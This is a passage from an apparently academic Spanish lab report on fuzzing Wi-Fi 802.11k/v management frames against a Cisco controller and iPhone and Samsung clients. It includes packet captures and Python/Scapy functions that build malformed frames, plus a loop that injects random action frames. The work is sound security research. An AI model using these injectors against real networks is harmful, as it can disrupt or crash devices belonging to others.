- Controlador WLC 3504, utilizando la versión 8.5.120.0, posteriormente migrado a 8.5.130.0

Clientes:

- iPhone 7, con IOS 11.3
- Samsung S7, Android 7
- Samsung S8, Android 7
- Ipad Pro, con IOS 11.3

**Desarrollo** 

- Máquina virtual Kali Linux 2018-1, Pycharm 2018-1
- Python 3.6
- Scapy-python3 0.23
- Lenovo X1, tarjeta Intel 8260, Windows 10
- Tarjeta wireless USB con chipset AR9001U, soporta cabeceras radiotap, e inyección de tramas

La topología física se pensó para que existiera una separación real RF entre al menos dos de los puntos de acceso, y poder realizar pruebas reales de roaming



<span id="page-15-1"></span>**Figura 4. Topología del Laboratorio**



**Figura 5. Vista de los Equipos**

<span id="page-16-0"></span>**Configuración de SSID con 802.11k (neighbor reports) y 802.11v (BSS Transition, DMS)**

WLANs > Edit "home1"

<span id="page-16-1"></span>

**Figura 6. Ejemplo de configuración SSID**

<span id="page-17-0"></span>2.3 Actividad 802.11k/v de los dispositivos

#### **Resultados – iPhone 7**

El dispositivo reporta soporte a 802.11k/11v en la solicitud de asociación y existe actividad observable relacionada.

```
> Tag: Power Capability Min: 249, Max :19
> Tag: Supported Channels
> Tag: RSN Information
▽ Tag: RM Enabled Capabilities (5 octets)
    Tag Number: RM Enabled Capabilities (70)
    Tag length: 5
  > RM Capabilities: 0x30 (octet 1)
   > RM Capabilities: 0x08 (octet 2)
  ▼ RM Capabilities: 0x01 (octet 3)
       .... ... 1 = AP Channel Report capability: Enabled
       .... ..0. = RM MIB capability: Disabled
       ...0 00.. = Operating Channel Max Measurement Duration: 0
       000. .... = Nonoperating Channel Max Measurement Duration: 0
  ∨ RM Capabilities: 0x00 (octet 4)
       .... .000 = Measurement Pilotcapability: 0
        .... 0... = Measurement Pilot Transmission Information: Disabled
        ...0 .... = Neighbor Report TSF Offset: Disabled
                     Figura 7. iPhone7 :Soporte a 802.11k, parcial
                   > Tag: RM Enabled Capabilities (5 octets)
                  > Tag: Mobility Domain
                   > Tag: HT Capabilities (802.11n D1.10)
                   ▽ Tag: Extended Capabilities (3 octets)
                        Tag Number: Extended Capabilities (127)
                        Tag length: 3
                      > Extended Capabilities: 0x00 (octet 1)
                      > Extended Capabilities: 0x00 (octet 2)
                      ▽ Extended Capabilities: 0x08 (octet 3)
                           \ldots \ldots \theta = TFS: Not supported
                           .... ..0. = WNM-Sleep Mode: Not supported
                           .... .0.. = TIM Broadcast: Not supported
                           .... 1... = BSS Transition: Supported
                           ...0 .... = QoS Traffic Capability: Not support
                           ..0. .... = AC Station Count: Not supported
                           .0.. .... = Multiple BSSID: Not supported
                           0... .... = Timing Measurement: Not supported
                     Figura 8. iPhone7: Soporte a 802.11v, parcial
```
<span id="page-17-2"></span>Solicitud de reporte de vecinos (802.11k) realizada por el iPhone:

```
> Frame 15: 64 bytes on wire (512 bits), 64 bytes captured (512 bits) on interface 0
> Radiotap Header v0, Length 26
802.11 radio information
> IEEE 802.11 Action, Flags: ........C
V IEEE 802.11 wireless LAN management frame
  \times Fixed parameters
        Category code: Radio Measurement (5)
        Action code: Neighbor Report Request (4)
        Dialog token: 8
  ▽ Tagged parameters (7 bytes)
     > Tag: SSID parameter set: home1
```
#### **Figura 9. Petición de Vecinos**

<span id="page-18-0"></span>Respuesta del Punto de Acceso:

```
\times Fixed parameters
     Category code: Radio Measurement (5)
     Action code: Neighbor Report Response (5)
     Dialog token: 8
v Tagged parameters (60 bytes)
  ▼ Tag: Neighbor Report
       Tag Number: Neighbor Report (52)
        Tag length: 13
       BSSID: Cisco_0d:56:af (0c:75:bd:0d:56:af)
     > BSSID Information: 0x000002f7
       Operating Class: 0
        Channel Number: 40 (iterative measurements on that Channel Number)
                        Figura 10. Respuesta a Petición de Vecinos
```
## <span id="page-18-1"></span>**Resultados – Samsung S7**

El dispositivo reporta soporte a 802.11k/11v en la solicitud de asociación, sin embargo en las pruebas iniciales no se observa actividad relacionada, se está pendiente de probar a generar peticiones desde el AP simuladas en la siguiente fase, para confirmar:

Indica soporte a Neighbor Reports, mediciones de Beacons y de Aps por canal:<br>  $\times$  Tag: RM Enabled Capabilities (5 octets)

```
Tag Number: RM Enabled Capabilities (70)
  Tag length: 5
∨ RM Capabilities: 0x73 (octet 1)
     \ldots \ldots 1 = Link Measurement: Enabled
     .... ..1. = Neighbor Report: Enabled
     .... .0.. = Parallel Measurements: Disabled
     .... 0... = Repeated Measurements: Disabled
     ...1 .... = Beacon Passive Measurement: Enabled
     ..1. .... = Beacon Active Measurement: Enabled
     .1.. .... = Beacon Table Measurement: Supported
     0... .... = Beacon Measurement Reporting Conditions: Disabled
                          Figura 11. Samsung: 11k
```

```
> RM Capabilities: 0x73 (octet 1)
  > RM Capabilities: 0x08 (octet 2)
  ∨ RM Capabilities: 0x01 (octet 3)
        .... ... 1 = AP Channel Report capability: Enabled
        .... ..0. = RM MIB capability: Disabled
        ...0 00.. = Operating Channel Max Measurement Duration: 0
        000. .... = Nonoperating Channel Max Measurement Duration: 0
  > RM Capabilities: 0x00 (octet 4)
  > RM Capabilities: 0x00 (octet 5)
> Tag: HT Capabilities (802.11n D1.10)
> Tag: Extended Capabilities (8 octets)
```
<span id="page-19-0"></span>> Tag: VHT Capabilities (IEEE Std 802.11ac/D3.1)

#### **Figura 12. Samsung: 11v**

#### También reporta soporte a 802.11v BSS transition:



Tag length: 8<br>
> Extended Capabilities: 0x00 (octet 1)<br>
> Extended Capabilities: 0x00 (octet 2)<br>
> Extended Capabilities: 0x00 (octet 2)<br>  $\vee$  Extended Capabilities: 0x08 (octet 3)<br>  $\cdots \cdots \cdots 0$ . = ITS: Not supported<br>

## <span id="page-20-0"></span>2.4 Batería de Pruebas

Las pruebas a realizar se enfocarán principalmente sobre la actividad en 802.11k/11v de los clientes observados, creando variaciones específicas de cada trama, además de crear un set de pruebas "genérico" cubriendo todas las combinaciones de tipos de trama posibles en ambos protocolos, según lo documentado en el estándar 802.11-2012, con un payload aleatorio (prueba de fuerza bruta)

La idea es crear conjunto de tramas lo suficientemente válidas para ser aceptadas y procesadas por el equipo bajo estudio, pero con variaciones significativas fuera de lo documentado en el estándar. Esto forma parte de un proceso típico de "pruebas negativas" (negative testing)

Cada prueba recibirá un nombre, según la opción necesaria en el CLI para ejecutar la herramienta de pruebas

## **Detección de Fallos**

Cada equipo bajo prueba (DUT por sus siglas en inglés), será monitorizado mediante:

- Ping continuo a su dirección IP
- Salida de consola al dispositivo, si aplica
- Inspección visual de la pantalla, si aplica
- Uso de la pantalla

# <span id="page-21-0"></span>2.5. Pruebas sobre 802.11k Neighbor Report Request

Descripción de la trama:

- Dirección usual: Cliente al AP
- Tipo: Radio Measurement (5), Action code: Neighbor Request (4)
- Dialog Token: Valor que incrementa a lo largo de la conexión, suele ser 0 o 1
- Payload: Information Element con SSID, de 0 a 32 bytes
- Opcionales: Ninguno

```
> 802.11 radio information
> IEEE 802.11 Action, Flags: ........C
V IEEE 802.11 wireless LAN management frame
  \times Fixed parameters
        Category code: Radio Measurement (5)
        Action code: Neighbor Report Request (4)
        Dialog token: 1
  \times Tagged parameters (7 bytes)
     ∨ Tag: SSID parameter set: home1
           Tag Number: SSID parameter set (0)
           Tag length: 5
           SSID: home1
```
## **Figura 13. Ejemplo de Petición de Vecinos**

<span id="page-21-1"></span>La trama se utiliza para solicitar que un dispositivo informe sobre los posibles vecinos que ofrecen servicios bajo un SSID dado

# **Pruebas Realizadas**

Al ser una trama simple, son sólo un elemento incluido (SSID), ofrece pocas variaciones para probar posibles vulnerabilidades.

# **Dirección de las pruebas**

Se harán variaciones de cada prueba, según la dirección asociada a la trama:

- Dirección cliente a infraestructura de red (lo especificado en el estándar)
- De infraestructura de red a cliente , BSSID asociado a dirección del cliente ( fuera del estándar)
- De dirección aleatoria al cliente
- De dirección aleatoria al AP, BSSID válido

# **Variaciones propuestas:**

- Envío a dirección broadcast, buscando ver si todos los APs en el canal responden (amplificación de tráfico)
- Anexar IE SSID con nombre inválido, diferente al que el cliente está asociado. En herramienta: neighreport\_invalidSSID
- Anexar IE SSID, con longitud cero. En herramienta: neighreport\_nullSSID
- Anexar IE con longitud inválida (máximo es 32 bytes según estándar), incluir 255 caracteres. neighreport largeSSID
- Anexar IE con longitud inválida, no incluir ningún carácter. neighreport\_largeSSIDnull

 Anexar IE con longitud aleatoria, incluir un número aleatorio de caracteres. neighreport\_randomSSID

#### **Implementación de petición básica:**

Copia de trama típica enviada por cliente

```
def payload_neighreport():
       #Valid neigh report, hard coded SSID as per lab
       neigh_report= b"\x05" # Radio Measurament
       neigh_report += b"\x04" # Neighbor Report Request
       neigh report += b''\x01'' # Dialog Token
       neigh report += b''\x00'' # SSID IE
       neigh report += b''\x04" # lengthneigh report += "3504".encode() # SSID sting
       return neigh_report
```
#### **Implementación de petición con SSID inválido:**

Modificación incluyendo un nombre de SSID diferente al configurado

```
def payload_neighreport_invalidSSID():
     # SSID null length
 neigh_report = b"\x05" # Radio Measurament
 neigh_report += b"\x04" # Neighbor Report Request
    neigh report += b"\x01" # Dialog Token
    neigh_report += b"\x00" # SSID IE
    neigh_report += b"\x04" # lengthneigh report += "none".encode() # SSID sting
     return neigh_report
```
#### **Implementación de petición tamaño máximo de SSID:**

Envío de nombre de SSID, excediendo el tamaño máximo del estándar (32 bytes)

```
def payload_neighreport_largeSSID():
     # large SSID length, random payload
    neigh report = b''\x05" # Radio Measurament
    neigh_report += b"\x04" # Neighbor Report Request
    neigh_report += b"\x01" # Dialog Token
    neigh report += b''\x00'' # SSID IE
    neigh report += b"\xFF" # length
     for entry in range(0, 255): # SSID content
        neigh_report += random.randint(0, 255).to_bytes(1, "little")
     return neigh_report
```
#### **Implementación de petición con SSID aleatorio:**

Modificación que incluye un IE de SSID con contenido aleatorio

```
def payload neighreport randomSSID():
     # random SSID length, 0 to
 neigh_report = b"\x05" # Radio Measurament
 neigh_report += b"\x04" # Neighbor Report Request
 neigh_report += b"\x01" # Dialog Token
 neigh_report += b"\x00" # SSID IE
    neigh report += random.randint(1, 255).to bytes(1, "little") #random size
     for entry in range(0, random.randint(0, 255)): # SSID content random
        neigh_report += random.randint(0, 255).to_bytes(1, "little")
     return neigh_report
```
# **Implementación de petición con SSID nulo, tamaño máximo:**

Envió de IE de SSID, pero truncando la trama (información no incluída)

def payload neighreport largeSSIDnull(): # large SSID, not present neigh\_report = b"\x05" # Radio Measurament neigh\_report += b"\x04" # Neighbor Report Request neigh\_report += b"\x01" # Dialog Token neigh\_report += b"\xFF" # SSID IE

return neigh\_report

## <span id="page-24-0"></span>2.6. Pruebas sobre 802.11k Neighbor Report Response

Descripción de la trama:

- Dirección usual: AP al Cliente
- Tipo: Radio Measurement (5), Action code: Neighbor Response (5)
- Dialog Token: Valor en función de la petición recibida
- Payload: Serie de Information Elements con lista de vecinos, incluyendo su BSSID, canal, tipo, etc

```
v IEEE 802.11 wireless LAN management frame
  \times Fixed parameters
     Category code: Radio Measurement (5)
     Action code: Neighbor Report Response (5)
     Dialog token: 8
 v Tagged parameters (60 bytes)
    <mark>∨ Tag: Neighbor Report</mark>
       Tag Number: Neighbor Report (52)
       Tag length: 13
       BSSID: Cisco_0d:56:af (0c:75:bd:0d:56:af)
     > BSSID Information: 0x000002f7
      Operating Class: 0
       Channel Number: 40 (iterative measurements on that Channel Number)
       PHY Type: 0x07
   > Tag: Neighbor Report
```
**Figura 14. Ejemplo de Respuesta de Vecinos**

<span id="page-24-1"></span>La trama contiene la respuesta a una petición de vecinos, y puede incluir información sobre cero o más puntos de acceso

### **Pruebas Realizadas**

Existen varias alteraciones posibles a ejecutar, modificando el contenido de la trama, la cantidad de vecinos disponibles, sus valores de canal y características físicas.

### **Dirección de las pruebas**

Se harán sólo pruebas de tramas de AP hacia los clientes bajo validación:

- De infraestructura de red a cliente , BSSID asociado a dirección del cliente ( fuera del estándar)
- De dirección aleatoria al cliente

#### **Variaciones propuestas:**

- Inclusión de número aleatorio (0 a 40) de repeticiones del mismo vecino
- Envió de respuesta, con contenido aleatorio para los IE de cada vecino (canal, info, phy)

### **Envío de respuesta básico**

Copia de trama típica enviada por AP

```
def payload neighponse(kvtest):
    neigh report= b"\x05" # Radio Measurament
    neigh_report += b"\x05" # Neighbor Report Response
    neigh_report += random.randint(0, 2).to_bytes(1, "little") 
#dialog token
   neigh report += b''\x34'' # Neigh Report
```

```
 neigh_report += b"\x0d" # length
    neigh_report += kvtest.bssidbinary # target AP
   neigh\_report += b"\xf7\x02\x00\x00" # BSSID Information neigh_report += b"\x00" # Operating class
 neigh_report += b"\x40" #channel num
    neigh_report += b"\x07" #phy type
```

```
 return neigh_report
```
### **Envío de respuesta, con número aleatorio de vecinos, mismo canal**

Trama modificada para repetir de forma aleatoria, el mismo IE describiendo un vecino válido

```
def payload neighponse(kvtest):
```

```
neigh report= b''\x05" # Radio Measurament
 neigh_report += b"\x05" # Neighbor Report Response
 neigh_report += random.randint(0, 2).to_bytes(1, "little") #dialog token
for count in range(0, random.randint(0, 40)):
    neigh_report += b"\x34" # Neigh Report
    neigh report += b''\x0d'' # length
   neigh report += kvtest.bssidbinary # target AP
   neigh report += b"\xf7\x02\x00\x00" # BSSID Information
   neigh report += b"\x00" # Operating class
   neigh report += b"\x40" #channel num
   neigh_report += b"\x07" #phy type
```
return neigh\_report

#### **Envío de respuesta, con contenido aleatorio en los IE**

Modificación que envía un número aleatorio de IE describiendo un vecino, que a su vez es definido con características aleatorias

```
def payload neighponse randomIEcontent():
   neigh report= b"\x05" # Radio Measurament
   neigh report += b''\x05" # Neighbor Report Response
   neigh report += random.randint(\theta, 2).to bytes(1, "little") #dialog token
    for count in range(0,random.randint(0, 40)):
       neigh report += b''\x34'' # Neigh Report
        neigh report += b''\x0d'' # length
       neigh report += random mac() # BSSID
        neigh_report += random_mac() # BSSID info random 
        neigh_report += random.randint(0, 255).to_bytes(1, "little")
             # Operating class
       neigh_report += random.randint(0, 255).to bytes(1, "little")
            #channel num
        neigh report += random.randint(0, 255).to bytes(1, "little")
            #phy type
```

```
 return neigh_report
```
### <span id="page-26-0"></span>2.7 Pruebas sobre 802.11k Measurement Report

Descripción de la trama:

- Dirección: Cliente al AP
- Tipo: Radio Measurement (5), Action code: Radio Measurement Report (1)
- Dialog Token: Normalmente 0
- Payload: Varios elementos en formato TLV (Type, Length Value), entre ellos:
	- o Measurement Report (39), 29 bytes de longitud
	- o Beacon Report (5)
	- o Vendor Specific, Apple (221)

```
V Tag: Measurement Report
     Tag Number: Measurement Report (39)
     Tag length: 29
     Measurement Token: 0x60
  Y Measurement Report Mode: 0x00
        .... ... 0 = Measurement Report Mode Field: Disabled
        .... ..0. = Measurement Reports: Not Accepted
        .... .0.. = Autonomous Measurement Reports: Not Accepted
       0000 0... = Reserved: 0x00
  Y Measurement Report Type: Beacon Report (0x05)
       Operating Class: 241
       Measurement Channel Number: 40 (iterative measurements on that Channel Number)
       Measurement Start Time: 0x46214628300ef88d
       Measurement Duration: 0xbcb3
     > Reported Frame Information: 0x00
       Received Channel Power Indicator (RCPI): 0xd6
       Received Signal to Noise Indicator (RSNI): 0x23
       BSSID Being Reported: Cisco_29:09:af (00:e1:6d:29:09:af)
       Antenna ID: 0x00
       Parent Timing Synchronization Function (TSF): 0x00000000
Y Tag: Vendor Specific: Apple
     Tag Number: Vendor Specific (221)
     Tag length: 24
     OUI: 00-17-f2 (Apple)
```
La trama se utiliza para solicitar que un dispositivo inalámbrico realice una o más mediciones en uno o más canales

### **Pruebas Realizadas**

Esta trama ofrece un contenido más complejo, con múltiples puntos donde introducir variaciones susceptibles de causar vulnerabilidades Variaciones propuestas:

- No inclusión de elemento de Measurement Report. En herramienta: measurementreport\_nomeasurement
- No inclusión de elemento de Beacon Report. En herramienta: measurementreportnobeacon
- No inclusión de elemento Vendor Specific (Apple): En herramienta: measurementreportnoapple
- Valor aleatorio de Measurement Token. En herramienta: measurementreportrandommeasurement
- Valor aleatorio para Measurement Report Mode
- Contenido aleatorio para Beacon report
- $\bullet$  Inclusión de elemento de Measurement Report, con longitud 0
- Inclusión de elemento de Measurement Report, con longitud 255, con contenido aleatorio
- Inclusión de elemento de Measurement Report, con longitud 255, sin contenido
- Inclusión de elemento de Vendor Specific, tipo Apple, para vendor specific data, con contenido aleatorio. En herramienta: measurementreportrandommeasurement
- Inclusión de elemento de Vendor Specific, tipo Apple, longitud 0
- Inclusión de elemento de Vendor Specific, con longitud 255, con contenido aleatorio
- $\bullet$  Inclusión de elemento de Vendor Specific, con longitud 255, sin contenido

#### **Envío básico de Radio Measurement Report**

Copia de trama típica enviada por cliente

```
def payload measurementreport(kvtest):
```

```
neigh report= b"\x05" # Radio Measurament
   neigh report += b''\x01'' # Radio Measurement Report
   neigh report += random.randint(0, 2).to bytes(1, "little") #dialog token
   neigh report += b''\x27'' # Measurement Report
   neigh report += b''\x1d'' # length
   neigh_report += b"\x60" # token neigh_report += b"\x00" # report mode
 neigh_report += b"\x05" # beacon report
 neigh_report += b"\xf1" # class
    neigh_report += b"\x28" # channel
    neigh_report += b"\x46\x21\x46\x28\x30\x0e\xf8\x8d" # time
   neigh report += b''\xb3\xbc" # duration neigh_report += b"\x00" # frame information
   neigh report += b''\x06" # power indication
   neigh report += b''\x23'' # noiseindication
    neigh_report += kvtest.bssidbinary# BSSID reported
    neigh_report += b"\x00" # antenna ID
   neigh report += b"\x00\x00\x00\x00" # TSF
    neigh_report += b"\xdd" # Vendor Specific tag
   neigh report += b" \x18" # lengthneigh_report += b"\x00\x17\xf2" # apple neigh_report += b"\x0a" # type
    neigh_report += 
b"\x01\x01\x11\x01\x06\x31\x31\x2e\x33\x2e\x31\x02\x07\x69\x50\x61\x64\x37\x2
c\x33" # data
```
## **No inclusión de elemento de Measurement Report.**

Modificación que omite IE obligatorios

```
def payload_measurementreport_nomeasurement(kvtest):
   neigh report= b"\x05" # Radio Measurament
   neigh report += b''\x01'' # Radio Measurement Report
   neigh report += random.randint(\theta, 2).to bytes(1, "little") #dialog token
    neigh_report += b"\xdd" # Vendor Specific tag
   neigh report += b''\x18" # lengthneigh_report += b"\x00\x17\xf2" # apple
```

```
 neigh_report += b"\x0a" # type
   neigh report +=b"\x01\x01\x11\x01\x06\x31\x31\x2e\x33\x2e\x31\x02\x07\x69\x50\x61\x64\x37\x2
c\x33" # data
```
return neigh\_report

#### **No inclusión de elemento de Beacon Report.**

Modificación que omite IE obligatorios

```
def payload_measurementreportnobeacon(kvtest):
   neigh report= b''\x05" # Radio Measurament
   neigh report += b''\x01'' # Radio Measurement Report
   neigh report += random.randint(0, 2).to bytes(1, "little")
#dialog token
   neigh report += b''\x27'' # Measurement Report
   neigh report += b" \x05" # lengthneigh report += b''\x60'' # token
 neigh_report += b"\x00" # report mode
 neigh_report += b"\x00" # frame information
 neigh_report += b"\xd6" # power indication
 neigh_report += b"\x23" # noiseindication
 neigh_report += b"\xdd" # Vendor Specific tag
 neigh_report += b"\x18" # length
    neigh_report += b"\x00\x17\xf2" # apple
   neigh report += b''\x0a'' # type
   neigh report ++b"\x01\x01\x11\x01\x06\x31\x31\x2e\x33\x2e\x31\x02\x07\x69\x50\x61\x64
\x37\x2c\x33" # data
```
return neigh\_report

#### **No inclusión de elemento Vendor Specific**

Modificación que elimina la información específica de fabricante

```
def payload_measurementreportnoapple(kvtest):
    neigh_report = b"\x05" # Radio Measurament
   neigh report += b"\x01" # Radio Measurement Report
   neigh_report += random.randint(0, 2).to_bytes(1, "little") #
dialog token
    neigh_report += b"\x27" # Measurement Report
    neigh_report += b"\x1d" # length
   neigh_report += b"\x60" # token neigh_report += b"\x00" # report mode
 neigh_report += b"\x05" # beacon report
 neigh_report += b"\xf1" # class
   neigh report += b''\x28'' # channel
   neigh report += b"\x46\x21\x46\x28\x30\x0e\xf8\x8d" # time
   neigh report += b''\xb3\xbc" # duration
   neigh report += b''\x00'' # frame information
    neigh_report += b"\xd6" # power indication
   neigh report += b''\x23'' # noiseindication
   neigh report += kvtest.bssidbinary # BSSID reported
   neigh report += b"\x00" # antenna ID
   neigh report += b"\x00\x00\x00\x00" # TSF
```
return neigh\_report

#### **Valor aleatorio de Measurement Token.**

Generación de tramas con contenido parcialmente aleatorio

```
def payload measurementreportrandommeasurement(kvtest):
    neigh_report= b"\x05" # Radio Measurament
    neigh_report += b"\x01" # Radio Measurement Report
   neigh report += random.randint(0, 2).to bytes(1, "little")
#dialog token
 neigh_report += b"\x27" # Measurement Report
 length=random.randint(0, 255).to_bytes(1, "little")
    lengthint=int.from_bytes(length, byteorder='big')
   neigh report += length # length
    for count in range(0,lengthint):
       neigh report += random.randint(0, 255).to bytes(1, "little")
#payload
 neigh_report += b"\xdd" # Vendor Specific tag
 neigh_report += b"\x18" # length
 neigh_report += b"\x00\x17\xf2" # apple
 neigh_report += b"\x0a" # type
   neigh_report +=
b"\x01\x01\x11\x01\x06\x31\x31\x2e\x33\x2e\x31\x02\x07\x69\x50\x61\x64
\x37\x2c\x33" # data
    return neigh_report
```
### <span id="page-30-0"></span>2.8 Pruebas sobre 802.11v BSS Transition Request

Descripción de la trama:

- Dirección: AP al cliente
- Tipo: WMN (10), Action code: BSS Transition Management Request (7)
- Dialog Token: Normalmente 1
- Payload: Varios elementos fijos entre ellos:
	- o Campo binario de 1 byte, indicando el estado de varias banderas
	- o Tiempo de Desconexión, 2 bytes
	- o Intervalo de Validez, 1 byte
	- o URL con información de sesión: tamaño variable y opcional

```
Fixed parameter
  Category code: WNM (10)<br>Action code: BSS Transition Management Request (7)
  Dialog token: 0x01
  Disassociation Timer: 62119
  Validity Interval: 169<br>Session Information URL Length: 213
```
#### **Figura 15. Ejemplo de 802.11v BSS Transition Request**

<span id="page-30-1"></span>La trama se utiliza para solicitar que un dispositivo realice un cambo de punto de acceso (roaming)

#### **Pruebas Realizadas**

Una valoración inicial hacía suponer que este sería una trama que ofrecería la mayor posibilidad de ataques. Sin embargo no fue posible construir una trama que fuera aceptada correctamente por los clientes bajo pruebe

Variaciones propuestas:

Contenido aleatorio

#### **Envío básico de BSS Transition Request.**

Generación básica de tramas

```
def payload bsstransreq():
   neigh report= b"\x0A" # WNM
 neigh_report += b"\x07" # BSS Transition Management Request
 neigh_report += b"\x01" #dialog token
   neigh report += b"\x12" # request mode, preferred, abridged, no
inminent, no bss termination included, ess dis inminent (url)
    neigh_report += b"\x00\x00" # dissac timer
 neigh_report += b"\x10" # validity interval
 neigh_report += b"\x11" # url lenfth
   neigh report += "http://google.com".encode() # url
```
return neigh\_report

**Envío de contenido aleatorio dentro de BSS Transition Request.** 

Modificación que genera contenido aleatorio

```
def payload_bsstransreqrandom():
 neigh_report = b"\x0A" # WNM
 neigh_report += b"\x07" # BSS Transition Management Request
 neigh_report += b"\x01" # dialog token
    for count in range(0, random.randint(0, 100)):
        neigh_report += random_mac() # BSSID
```
return neigh\_report

#### <span id="page-32-0"></span>2.9 Prueba de Fuerza Bruta sobre Action Frames

Como prueba adicional, se incluyó un escaneo secuencial sobre todas las categorías válidas de action frames definidos en [1], utilizando un rango de enteros típico para cada action code.

Para cada combinación de categoría/action code, se envían 100 tramas con un contenido aleatorio entre 0 y 1400 bytes

La idea es detectar si hay alguna combinación no previamente detectada, que podría causar un error en el dispositivo bajo análisis.

Es una prueba con baja probabilidad de éxito, pero con bajo coste de desarrollo, por lo que se decidió incluir en las baterías de validación realizadas contra cada dispositivo

```
 if options.test == "all11k":
         globalSEQ=0 #carry over the used SEQ to all the tests
         #goes over all frame types inside 11-actions, sending count
         # frames with random payload on each one
         log(STATUS, "Running full 11-action random test")
         # subtype 32=data, 40=qosdata
        for category in range(0,15):
             if category !=3: #skip BAK
                radio measurament action values = {b" \x00", b"\x01", b"\x02",b"\x03", b"\x04", b"\x05", b"\x06", b"\xff"}
                for action field in radio measurament action values:
                     for x in range(0, options.count):
                         payload = category.to_bytes(1, "little") 
                        # all categories
                        payload += action_field # Neighbor Report Response
                        payload += random.randint(0, 2).to bytes(1, "little")
                         # dialog token
                         payload += random_char(random.randint(0, 1400))
                        packet = RadioTap(present=0) / 
                        Dot11(addr1=receiver_address, addr2=transmit_address, 
                        addr3=bssid, type=00, subtype=0x0d, FCfield=0, 
                        SC=calculateSC(globalSEQ))
                         packet /= payload
                         sendp(packet, iface=options.interface, 
                          count=options.burst)
                         time.sleep(options.delay)
                        packet.show()
                        print("Category Code: " + str(category))
                        print("Action Field: " + str(action_field))
                         globalSEQ += 1
```
# <span id="page-33-0"></span>3. Conclusiones

